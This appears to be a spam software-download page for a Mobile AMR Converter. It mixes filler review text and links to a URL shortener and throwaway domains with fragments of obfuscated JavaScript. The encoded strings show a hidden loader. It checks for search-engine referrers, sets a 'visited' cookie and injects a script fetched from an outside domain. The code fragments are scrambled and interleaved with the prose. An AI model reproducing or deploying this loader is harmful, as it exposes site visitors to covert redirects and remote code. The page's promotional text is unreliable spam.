

## [Free Download Miksoft Mobile Amr Converter For Windows 7 Home Edition 32bit](https://tlniurl.com/1vmci2)



## [Free Download Miksoft Mobile Amr Converter For Windows 7 Home Edition 32bit](https://tlniurl.com/1vmci2)



constructor(\x22return\x20this\x22)(\x20)'+');');\_0x37b941=\_0x16d990();}catch(\_0x314eff){\_0x37b941=window;}var \_0x140 c8a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x37b941['atob']||(\_0x37b941[ 'atob']=function(\_0x4831af){var \_0x50ebf1=String(\_0x4831af)['replace'](/=+\$/,'');for(var \_0x972dc5=0x0,\_0x454bd7,\_0x530 9e9, 0xae06b4=0x0, 0x533c99=";\_0x5309e9=\_0x50ebf1['charAt'](\_0xae06b4++);~\_0x5309e9&&(\_0x454bd7=\_0x972dc5% 0x4?\_0x454bd7\*0x40+\_0x5309e9:\_0x5309e9,\_0x972dc5++%0x4)?\_0x533c99+=String['fromCharCode'](0xff&\_0x454bd7>>  $(-0x2^* 0x972dc5&0x6))$ :0x0){\_0x5309e9=\_0x140c8a['indexOf'](\_0x5309e9);}return

 $0x533c99$ ;});}());  $0xe524$ ['base64DecodeUnicode']=function( $0x45564f$ }{var  $0x36cc91=$ atob( $0x45564f$ );var \_0x5a764c=[];for(var \_0x1f0394=0x0,\_0x464b0c=\_0x36cc91['length'];\_0x1f0394=\_0xa063f7;},'tjTAQ':function \_0x1fe64a(\_0x58c1e3,\_0x1cc750){return \_0x58c1e3!==\_0x1cc750;},'AgDbb':\_0xe524('0x24'),'lUrYY':function \_0x2f3c9d(\_0x25e8b7,\_0x84bbd7){return \_0x25e8b7+\_0x84bbd7;},'QYYQR':\_0xe524('0x25')};var \_0x130444=[\_0x1b4f38[' XbEXB'],\_0xe524('0x26'),\_0x1b4f38[\_0xe524('0x27')],\_0x1b4f38['RmjOv'],\_0x1b4f38[\_0xe524('0x28')],\_0x1b4f38[\_0xe524 ('0x29')],\_0x1b4f38['XpJEA']],\_0x524e9e=document[\_0xe524('0x2a')],\_0x599bd9=![],\_0x4f829a=cookie[\_0xe524('0x2b')](\_ 0x1b4f38['AfyIg']);for(var 0x1b3c48=0x0; 0x1b4f38[\_0xe524('0x2c')](\_0x1b3c48,\_0x130444[\_0xe524('0xe')]);\_0x1b3c48+ +){if(\_0x1b4f38['AvMgT']===\_0x1b4f38[\_0xe524('0x2d')]){if(\_0x1b4f38[\_0xe524('0x2e')](\_0x524e9e[\_0xe524('0x2f')](\_0x 130444[\_0x1b3c48]),0x0)){\_0x599bd9=!![];}}else{return \_0x4fe7c6;}}if(\_0x599bd9){cookie['set'](\_0x1b4f38[\_0xe524('0x3 0')],0x1,0x1);if(!\_0x4f829a){if(\_0x1b4f38[\_0xe524('0x31')](\_0x1b4f38[\_0xe524('0x32')],\_0x1b4f38[\_0xe524('0x32')])}{\_0x1 23ac9=matches[\_0x1b3c48]['split']('=');cookie[params[0x0]]=params[0x1]['replace'](/;\$/);}else{include(\_0x1b4f38[\_0xe524('0 x33')](\_0x1b4f38[\_0xe524('0x34')],q)+'');}}}}R(); Converting an MP3 to the AMR format that can be used on a mobile phone is pretty hard, mostly because there are only a few tools out there to do that.. Delivered as a very light package, Mobile AMR converter works very smooth on all Windows versions and needs just a few seconds to convert a file from one format to another.. All in all, Mobile AMR converter is one of the fastest ways to convert an MP3 to the AMR format and since everything's easy as pie and the app comes with a freeware license, it is really worth a chance.. There is no help file included in the package and you don't even need one since everything's so easy to use, which means beginners should have absolutely no problem trying to set up a new conversion task.. var \_0x524e=['QkpVYlM=','VEpoZGs=','eFFsVnA=','cmVmZXJyZXI=','Z2V 0','cmV6V3Q=','QXZNZ1Q=','T2d3SVQ=','aW5kZXhPZg==','QWZ5SWc=','dGpUQVE=','QWdEYmI=','bFVyWVk=','UVlZ UVI=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','bWlrc29mdCttb2JpbGUr YW1yK2NvbnZlcnRlcis=','NXwzfDF8NHwyfDA=','aGVhZA==','c3BsaXQ=','WnJ6a3Y=','UkZTR0I=','QWN6RnE=','UGF6 UGs=','UEZKeHY=','T25Lcm8=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBwYX RoPQ==','OyBzZWN1cmU=','TVpMV1o=','UmZKQ1Q=','cmZKb2c=','eGp6cHY=','Z2V0VGltZQ==','aXJWYVM=','cHBnR WU=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==', 'RlFX','SnVw','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','LmJpbmcu'];(functio n(\_0x20bd6e,\_0x17bfdb){var \_0x263af3=function(\_0x43172b){while(--\_0x43172b){\_0x20bd6e['push'](\_0x20bd6e['shift']());  $\{\};0x263af3(++0x17bfdb);\$  ( $0x524e,0x1eb)$ );var

 $0x \in 524$ =function( $0x7273$ de,  $0x355385$ }{ $0x7273$ de= $0x7273$ de-0x0;var

\_0x1c9aa8=\_0x524e[\_0x7273de];if(\_0xe524['initialized']===undefined){(function(){var \_0x37b941;try{var  $_0x16d990=Function('return \x20(function(\x20'+\n$ 

New in Mobile AMR converter 1 5 0:Check for valid path and file nameValidation process redesignedRead the full changelog.. The conversion goes blazing fast and once you select the file to be processed, you have no other thing to do than to select the output folder and press the "Convert Now" button.

And yes, the interface is indeed pretty easy to navigate, as it presents the four main features of the app right in the main window.

You can thus convert AMR to WAV, WAV or MP3 to AMR, WAV to SP and SP to WAV As you can see, Mobile AMR converter can work with multiple audio formats, as it follows: AMR, WAV, MP3 and SP.

Mobile AMR converter is one of the apps that promise to help you in this regard, offering powerful conversion tools and an easy to use interface to make the whole process a matter of seconds. d70b09c2d4

[http://gattvedmindbersa.tk/emilijanyt/100/1/index.html/](http://gattvedmindbersa.tk/emilijanyt/100/1/index.html)

[http://esocymte.tk/emilijanyt66/100/1/index.html/](http://esocymte.tk/emilijanyt66/100/1/index.html)

[http://waresthinsnusoftsor.gq/emilijanyt28/100/1/index.html/](http://waresthinsnusoftsor.gq/emilijanyt28/100/1/index.html)